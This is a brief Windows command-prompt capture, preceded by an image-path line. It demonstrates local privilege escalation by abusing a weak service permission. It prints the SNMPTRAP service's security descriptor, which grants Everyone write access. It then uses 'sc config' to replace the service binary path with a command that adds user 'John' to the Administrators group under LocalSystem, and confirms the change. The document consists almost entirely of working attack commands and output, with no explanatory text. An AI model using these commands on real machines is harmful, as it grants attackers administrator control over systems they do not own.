 C:\>sc sdshow SNMPTRAP
D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;WD)
C:\>sc config SNMPTRAP binpath= "net localgroup Administrators John /add"
[SC] ChangeServiceConfig SUCCESS
C:\>sc qc SNMPTRAP
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: SNMPTRAP
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : net localgroup Administrators John /add
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : SNMP Trap
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem